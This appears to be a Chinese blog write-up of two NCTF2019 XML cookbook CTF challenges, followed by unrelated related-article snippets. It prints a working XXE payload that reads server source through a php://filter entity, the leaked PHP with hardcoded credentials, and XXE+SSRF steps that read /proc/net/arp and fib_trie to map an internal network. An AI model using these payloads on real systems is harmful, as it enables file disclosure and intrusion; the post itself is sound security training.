【XXE实战】——浅看两道CTF题

【XXE实战】——浅看两道CTF题

- 上一条帖子【XXE漏洞】原理及实践演示对XXE的一些原理进行了浅析,于是写了两道CTF题巩固一下,顺便也记录一下第一次写出来CTF。两道题都是在BUU上找的:[NCTF2019]Fake XML cookbook和[NCTF2019]True XML cookbook

一、[NCTF2019]Fake XML cookbook

- 打开是个登录界面:

F12看一下源码,可以发现存在一段js代码:

function doLogin(){

var username = $("#username").val();

var password = $("#password").val();

if(username == "" || password == ""){

alert("Please enter the username and password!");

return;

} var data = "<user><username>" + username + "</username><password>" + password + "</password></user>";

$.ajax({

type: "POST",

url: "doLogin.php",

contentType: "application/xml;charset=utf-8",

data: data,

dataType: "xml",

anysc: false,

success: function (result) {

var code = result.getElementsByTagName("code")[0].childNodes[0].nodeValue;

var msg = result.getElementsByTagName("msg")[0].childNodes[0].nodeValue;

if(code == "0"){

$(".msg").text(msg + " login fail!");

}else if(code == "1"){

$(".msg").text(msg + " login success!");

}else{

$(".msg").text("error:" + msg);

}

},

error: function (XMLHttpRequest,textStatus,errorThrown) {

$(".msg").text(errorThrown + ':' + textStatus);

}

});

}

可以看到存在一个doLogin.php文件。那么可以使用PHP://伪协议进行读取看看。



抓包修改参数,输入我们的payload:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo[

<!ENTITY rabbit SYSTEM "PHP://filter/read=convert.base64-encode/resource=doLogin.php">

]>

<user><username>&rabbit;</username><password>1213</password></user>

把得到的编码进行解码可以得到下面的php代码:

<?php

/**

* autor: c0ny1

* date: 2018-2-7

*/ $USERNAME = 'admin'; //è´¦å·

$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //å¯ç

$result = null; libxml_disable_entity_loader(false);

$xmlfile = file_get_contents('php://input'); try{

$dom = new DOMDocument();

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

$creds = simplexml_import_dom($dom); $username = $creds->username;

$password = $creds->password; if($username == $USERNAME && $password == $PASSWORD){

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);

}else{

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);

}

}catch(Exception $e){

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());

} header('Content-Type: text/html; charset=utf-8');

echo $result;

?>



代码只是进行了一个简单验证,那么输入账号admin和密码024b87931a03f738fff6693ce0a78c88看看:

没啥用...



直接试试有没有flag目录(看有的题解说是题目有提示,所以不知道是不是buu的问题,我是没看到):

over

二、[NCTF2019]True XML cookbook

打开界面可以看到和上面题一模一样,然后同样读doLogin.php也没啥用,直接访问flag目录也没有线索。



看题解后发现,可以使用XXE+SSRF的方法,即使用伪协议进行内网的嗅探。那么第一步就是看内网的结构:

payload查看靶机路由表:

file:///proc/net/arp

可以看到有两个路由169.254.1.1和10.128.253.12。





使用bp的intrude模块对这两个路径C段进行爆破

爆破过程巨慢无比....不知道为啥,以后有空研究一下。但是看网上的wp说这两个C段扫描不出来东西。



查看proc/net/fib_trie下的路由树

file:///proc/net/fib_trie

下面对10.244.80.215的C段进行爆破,同样非常慢,不想等了最后没解出来。

三、收获

- 熟悉了使用file伪协议查看文件,php伪协议读取文件

- 学习了xxe+ssrf的利用方式,对于linux主机可以读取proc/net/arp路径查看其路由表从而得到其内网结构。在主机没有flag的情况下,可能藏在其他内网主机中。

- bp的intrude模块不知道怎么调才能实现超时放弃请求....

【XXE实战】——浅看两道CTF题的更多相关文章

- 『ACM C++』Virtual Judge | 两道基础题 - The Architect Omar && Malek and Summer Semester

这几天一直在宿舍跑PY模型,学校的ACM寒假集训我也没去成,来学校的时候已经18号了,突然加进去也就上一天然后排位赛了,没学什么就去打怕是要被虐成渣,今天开学前一天,看到最后有一场大的排位赛,就上去试 ...

- 两道CTF Web的题目

1.easyphp 1.1.题目描述 题目首先是一张不存在的图片 查看源码发现只有一句话 <img src="show.php?img=aGludC5qcGc=" width ...

- union注入的几道ctf题,实验吧简单的sql注入1,2,这个看起来有点简单和bugku的成绩单

这几天在做CTF当中遇到了几次sql注入都是union,写篇博客记录学习一下. 首先推荐一篇文章“https://blog.csdn.net/Litbai_zhang/article/details/ ...

- Java基础知识强化11:多态的两道基础题

1.第1题 class Base { public void method() { System.out.print("Base method"); } } class Child ...

- 逛园子,看到个练习题,小试了一把(淘宝ued的两道小题)

闲来无事,逛园子,充充电.发现了一个挺有意思的博文,自己玩了一把. 第一题:使用 HTML+CSS 实现如图布局,border-widht 1px,一个格子大小是 60*60,hover时候边框变为橘 ...

- Co-prime Array&&Seating On Bus(两道水题)

Co-prime Array Time Limit:1000MS Memory Limit:262144KB 64bit IO Format:%I64d & %I64u Su ...

- MT【327】两道不等式题

当$x,y\ge0,x+y=2$时求下面式子的最小值:1)$x+\sqrt{x^2-2x+y^2+1}$2)$\dfrac{1}{5}x+\sqrt{x^2-2x+y^2+1}$ 解:1)$P(x,y ...

- MT【235】两道函数题

已知$g(x)=x^2-ax+4a$,记$h(x)=|\dfrac{x}{g(x)}|$,若$h(x)$在$(0,1]$上单调递增,求$a$的取值范围. 解答: 已知$$g(x)=\begin{cas ...

- [转载]2014年10月26完美世界校招两道java题

public class VolitileTest { volatile static int count=0; public static void main(String args[]){ for ...

- DASCTF七月赛两道Web题复现

Ezfileinclude(目录穿越) 拿到http://183.129.189.60:10012/image.php?t=1596121010&f=Z3F5LmpwZw== t是时间,可以利 ...

随机推荐

- Electron App 安装包定制 -- Inno Setup 脚本 Pascal Scripting 初探

在做 Electron 项目时,有个需求是安装包安装时要给客户机上装上某个软件 在查看 Inno Setup 官网后发现是通过 .iss 脚本编写实现自定义安装过程 可在 .iss 内可以添加脚本为安 ...

- Vue3从入门到精通(三)

vue3插槽Slots 在 Vue3 中,插槽(Slots)的使用方式与 Vue2 中基本相同,但有一些细微的差异.以下是在 Vue3 中使用插槽的示例: // ChildComponent.vue ...

- Unity UGUI的Text(文本)组件的介绍及使用

UGUI的Text(文本)组件的介绍及使用 什么是UGUI的Text(文本)组件? UGUI(Unity Graphic User Interface)是Unity引擎的一套用户界面系统,而Text( ...

- Net 编译器平台--- Roslyn Scripting APIs

引言 上一篇中.Net 编译器平台 --- Roslyn,介绍了Roslyn的各项功能,包括公开API,使用语法,使用语义,使用工作区等功能. 那么回到上一篇中提到的问题,实现类似这样的功能(以下代码 ...

- Spring 中 Bean 的配置细节

前言 大家好,我是 god23bin,今天继续说 Spring 的内容,关于 Spring 中 Bean 的配置的,通过上一篇文章的学习,我们知道了 Spring 中的依赖注入,其中有两种主要的方式, ...

- 了解前端中的BFC(块级格式化上下文)

BFC(块级格式化上下文) 什么是BFC 指的是一个块级渲染作用域,该区域内拥有一套完整的规则来约束块级盒子的布局,且与区域外部无关. 为什么要使用BFC 当一个盒子不设置高度,当其中的子元素都浮动时 ...

- 利用java来实现计算器的加减乘除

package bag; import java.util.Scanner; public class Demo06 { public static void main(String[] args) ...

- Flutter状态管理-FlyingRedux

简介 Flying Redux 是一个基于Redux状态管理的组装式flutter应用框架. 它有四个特性: 函数式编程 可预测的状态 插拔式的组件化 支持null safety 和 flutter ...

- 清理MySQL的binlog日志

前言 MySQL的binlog是以二进制形式打印的日志,没设置自动删除的话,时间长了就会占用大量存储空间.删除MySQL的binlog日志有两种方法:自动删除和手动删除. 自动删除 永久生效:修改My ...

- 2023-08-30:用go语言编写。两个魔法卷轴问题。 给定一个数组arr,其中可能有正、负、0, 一个魔法卷轴可以把arr中连续的一段全变成0,你希望数组整体的累加和尽可能大。 你有两个魔法卷轴,

2023-08-30:用go语言编写.两个魔法卷轴问题. 给定一个数组arr,其中可能有正.负.0, 一个魔法卷轴可以把arr中连续的一段全变成0,你希望数组整体的累加和尽可能大. 你有两个魔法卷轴, ...